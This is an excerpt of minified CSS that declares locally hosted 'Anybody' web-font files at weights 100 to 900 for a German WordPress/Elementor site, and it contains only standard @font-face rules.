U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}